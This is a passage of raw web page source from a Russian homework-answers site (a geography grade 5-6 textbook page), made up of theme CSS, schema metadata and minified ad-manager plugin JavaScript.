.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким","datePublished":"2022-04-06T08:06:23+00:00","dateModified":"2023-11-28T12:28:52+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html"},"wordCount":125,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["География 5-6 класс Учебник Климанова, Климанов, Ким"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html","url":"https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html","name":"Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2022-04-06T08:06:23+00:00","dateModified":"2023-11-28T12:28:52+00:00","description":"Решебник Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким&raquo;" href="https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 